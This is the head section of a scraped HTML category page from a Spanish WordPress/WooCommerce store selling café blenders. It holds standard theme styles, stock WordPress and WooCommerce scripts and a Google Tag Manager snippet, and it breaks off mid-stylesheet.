

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://super-frio.com/categoria-producto/batidoras/batidoras-cafeteria/
body_size: 32386
content:


<!DOCTYPE html>
<html xmlns="https://www.w3.org/1999/xhtml" lang="es" xmlns:og="http://opengraphprotocol.org/schema/" xmlns:fb="http://www.facebook.com/2008/fbml">
<head>
		

	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>

	<title>
	   &#8211;  Categorías del producto  &#8211;  Batidoras cafetería	</title>

	
	<!--[if lte IE 8]>
	<script type="text/javascript" src="https://super-frio.com/wp-content/themes/Avada/js/html5shiv.js"></script>
	<![endif]-->

	
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
	
	
	
	
	
	
	<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title=" &raquo; Feed" href="https://super-frio.com/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Feed de los comentarios" href="https://super-frio.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Batidoras cafetería Categoría Feed" href="https://super-frio.com/categoria-producto/batidoras/batidoras-cafeteria/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/super-frio.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://super-frio.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='front-estilos-css' href='https://super-frio.com/wp-content/plugins/asesor-cookies-para-la-ley-en-espana/html/front/estilos.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://super-frio.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wa_wcc_mtree_css_file-css' href='https://super-frio.com/wp-content/plugins/woocommerce-collapsing-categories/assets/css/mtree.css?ver=6.7.4' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='avada-stylesheet-css' href='https://super-frio.com/wp-content/themes/Avada/style.css?ver=3.6.2' type='text/css' media='all' />
<style id='avada-stylesheet-inline-css' type='text/css'>

        form.checkout .continue-checkout {
     	  display: block !important;
	}
    
</style>
<!--[if lte IE 9]>
<link rel='stylesheet' id='avada-shortcodes-css' href='https://super-frio.com/wp-content/themes/Avada/shortcodes.css?ver=3.6.2' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='fontawesome-css' href='https://super-frio.com/wp-content/themes/Avada/fonts/fontawesome/font-awesome.css?ver=3.6.2' type='text/css' media='all' />
<!--[if lte IE 9]>
<link rel='stylesheet' id='avada-IE-fontawesome-css' href='https://super-frio.com/wp-content/themes/Avada/fonts/fontawesome/font-awesome.css?ver=3.6.2' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='avada-animations-css' href='https://super-frio.com/wp-content/themes/Avada/css/animations.css?ver=3.6.2' type='text/css' media='all' />
<!--[if lte IE 8]>
<link rel='stylesheet' id='avada-IE8-css' href='https://super-frio.com/wp-content/themes/Avada/css/ie8.css?ver=3.6.2' type='text/css' media='all' />
<![endif]-->
<!--[if IE]>
<link rel='stylesheet' id='avada-IE-css' href='https://super-frio.com/wp-content/themes/Avada/css/ie.css?ver=3.6.2' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='avada-media-css' href='https://super-frio.com/wp-content/themes/Avada/css/media.css?ver=3.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='avada-ipad-css' href='https://super-frio.com/wp-content/themes/Avada/css/ipad.css?ver=3.6.2' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Lo siento, este producto no está disponible. Por favor, elige otra combinación.</p>
</script>
<script type="text/javascript" src="https://super-frio.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://super-frio.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="front-principal-js-extra">
/* <![CDATA[ */
var cdp_cookies_info = {"url_plugin":"https:\/\/super-frio.com\/wp-content\/plugins\/asesor-cookies-para-la-ley-en-espana\/plugin.php","url_admin_ajax":"https:\/\/super-frio.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://super-frio.com/wp-content/plugins/asesor-cookies-para-la-ley-en-espana/html/front/principal.js?ver=6.7.4" id="front-principal-js"></script>
<script type="text/javascript" src="https://super-frio.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.4.4" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https:\/\/super-frio.com\/carro\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://super-frio.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.4.4" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://super-frio.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.4.4" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://super-frio.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.4.4" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://super-frio.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://super-frio.com/wp-json/wp/v2/product_cat/510" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://super-frio.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<meta name="generator" content="WooCommerce 9.4.4" />
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TDZSFLH8');</script>
<!-- End Google Tag Manager -->
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style class='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://super-frio.com/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://super-frio.com/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>

	
	<!--[if lte IE 8]>
	<script type="text/javascript">
	jQuery(document).ready(function() {
	var imgs, i, w;
	var imgs = document.getElementsByTagName( 'img' );
	for( i = 0; i < imgs.length; i++ ) {
		w = imgs[i].getAttribute( 'width' );
		imgs[i].removeAttribute( 'width' );
		imgs[i].removeAttribute( 'height' );
	}
	});
	</script>
	
	<script src="https://super-frio.com/wp-content/themes/Avada/js/excanvas.js"></script>
	
	<![endif]-->
	
	<!--[if lte IE 9]>
	<script type="text/javascript">
	jQuery(document).ready(function() {
	
	// Combine inline styles for body tag
	jQuery('body').each( function() {	
		var combined_styles = '<style>';

		jQuery( this ).find( 'style' ).each( function() {
			combined_styles += jQuery(this).html();
			jQuery(this).remove();
		});

		combined_styles += '</style>';

		jQuery( this ).prepend( combined_styles );
	});
	});
	</script>
	
	<![endif]-->	
	
	<script type="text/javascript">
	/*@cc_on
		@if (@_jscript_version == 10)
			document.write('<style type="text/css">.search input,#searchform input {padding-left:10px;} .avada-select-parent .select-arrow,.select-arrow{height:33px;background-color:#ffffff;}.search input{padding-left:5px;}header .tagline{margin-top:3px;}.star-rating span:before {letter-spacing: 0;}.avada-select-parent .select-arrow,.gravity-select-parent .select-arrow,.wpcf7-select-parent .select-arrow,.select-arrow{background: #fff;}.star-rating{width: 5.2em;}.star-rating span:before {letter-spacing: 0.1em;}</style>');
		@end
	@*/

	var doc = document.documentElement;
	doc.setAttribute('data-useragent', navigator.userAgent);
	</script>

		<style type="text/css">
		Avada_3.6.2{color:green;}
	
	
		html, body { background-color:#ffffff; }
		
	
		@media only screen and (max-width: 1100px) {
		.header-social, #header, #small-nav, #footer, .footer-area, #slidingbar, .page-title{ padding-left: 20px !important; padding-right: 20px !important; }		
		#main { padding-left: 20px !important; padding-right: 20px !important; }
		.width-100 .fullwidth-box, .width-100 .fusion-section-separator {
			padding-left: 20px !important;
			padding-right: 20px !important;
		}
		.width-100 .fullwidth-box, .width-100 .fusion-section-separator {
			margin-left: -20px !important;
			margin-right: -20px !important;
		}
		
		.mobile-menu-design-modern #mobile-nav li a { padding-left: 20px; padding-right: 20px; }
		
		.mobile-menu-design-modern #mobile-nav li.mobile-nav-item .open-submenu { padding-right: 25px; }			
		.mobile-menu-design-modern #mobile-nav li.mobile-nav-item li a { padding-left: 32px; }
		.mobile-menu-design-modern #mobile-nav li.mobile-nav-item li li a { padding-left: 45px; }
		.mobile-menu-design-modern #mobile-nav li.mobile-nav-item li li li a { padding-left: 58px; }
		.mobile-menu-design-modern #mobile-nav li.mobile-nav-item li li li li a { padding-left: 71px; }		
	
		.rtl.mobile-menu-design-modern #mobile-nav li.mobile-nav-item .open-submenu { padding-left: 20px; padding-right: 15px; }
		.rtl.mobile-menu-design-modern #mobile-nav li.mobile-nav-item li a { padding-left: 0; padding-right: 32px; }
		.rtl.mobile-menu-design-modern #mobile-nav li.mobile-nav-item li li a { padding-left: 0; padding-right: 45px;	}
		.rtl.mobile-menu-design-modern #mobile-nav li.mobile-nav-item li li li a { padding-left: 0; padding-right: 58px; }
		.rtl.mobile-menu-design-modern #mobile-nav li.mobile-nav-item li li li li a { padding-left: 0; padding-left: 71px; }
	}
	@media only screen and (max-width: 800px) {
		.mobile-menu-design-modern .header-social { padding-left: 0 !important; padding-right: 0 !important; }
	}
	@media only screen and (min-device-width: 768px) and (max-device-width: 1024px) and (orientation: portrait) {
		.header-social, #header, #small-nav, #footer, .footer-area, .mobile-menu-design-modern .header-social { padding-left: 20px !important; padding-right: 20px !important; }
		#main { padding-left: 20px !important; padding-right: 20px !important; }
		.width-100 .fullwidth-box, .width-100 .fusion-section-separator {
			padding-left: 20px !important;
			padding-right: 20px !important;
		}
		.width-100 .fullwidth-box, .width-100 .fusion-section-separator {
			margin-left: -20px !important;
			margin-right: -20px !important;
		}
	}
	@media only screen and (max-width: 600px) {
		.mobile-menu-design-classic .header-social, #header, #small-nav, #footer, .footer-area, #slidingbar, .page-title { padding-left: 10px !important; padding-right: 10px !important; }
		.mobile-menu-design-modern .header-social { padding-left: 0 !important; padding-right: 0 !important; }
		#main { padding-left: 10px !important; padding-right: 10px !important; }
		.width-100 .fullwidth-box, .width-100 .fusion-section-separator {
			padding-left: 10px !important;
			padding-right: 10px !important;
		}
		.width-100 .fullwidth-box, .width-100 .fusion-section-separator {
			margin-left: -10px !important;
			margin-right: -10px !important;
		}
		
		.mobile-menu-design-modern #mobile-nav li a { padding-left: 10px; padding-right: 10px; }
		
		.mobile-menu-design-modern #mobile-nav li.mobile-nav-item .open-submenu { padding-right: 12px; }			
		.mobile-menu-design-modern #mobile-nav li.mobile-nav-item li a { padding-left: 22px; }
		.mobile-menu-design-modern #mobile-nav li.mobile-nav-item li li a { padding-left: 35px; }
		.mobile-menu-design-modern #mobile-nav li.mobile-nav-item li li li a { padding-left: 48px; }
		.mobile-menu-design-modern #mobile-nav li.mobile-nav-item li li li li a { padding-left: 61px; }		
	
		.rtl.mobile-menu-design-modern #mobile-nav li.mobile-nav-item .open-submenu { padding-left: 10px; padding-right: 15px; }
		.rtl.mobile-menu-design-modern #mobile-nav li.mobile-nav-item li a { padding-left: 0; padding-right: 22px; }
		.rtl.mobile-menu-design-modern #mobile-nav li.mobile-nav-item li li a { padding-left: 0; padding-right: 35px;	}
		.rtl.mobile-menu-design-modern #mobile-nav li.mobile-nav-item li li li a { padding-left: 0; padding-right: 48px; }
		.rtl.mobile-menu-design-modern #mobile-nav li.mobile-nav-item li li li li a { padding-left: 0; padding-left: 61px; }		
	}
	
	
	/*IE11 hack */
	@media screen and (-ms-high-contrast: active), (-ms-high-contrast: none) {
		.avada-select-parent .select-arrow,.select-arrow, 
		.wpcf7-select-parent .select-arrow{height:33px;line-height:33px;}
		.gravity-select-parent .select-arrow{height:24px;line-height:24px;}
		
		#wrapper .gf_browser_ie.gform_wrapper .button,
		#wrapper .gf_browser_ie.gform_wrapper .gform_footer input.button{ padding: 0 20px; }
	}

	a:hover, .tooltip-shortcode, #mobile-nav li.mobile-nav-item .open-submenu:hover,
#mobile-nav li.mobile-current-nav-item > .open-submenu {
	color:#ed1212;
}
#nav ul .current_page_item > a, #nav ul .current-menu-item > a, #nav ul > .current-menu-parent > a,
#sticky-nav ul .current_page_item > a, #sticky-nav ul .current-menu-item > a, #sticky-nav ul > .current-menu-parent > a,
.footer-area ul li a:hover,
.footer-area .fusion-tabs-widget .tab-holder .news-list li .post-holder a:hover,
#slidingbar-area ul li a:hover,
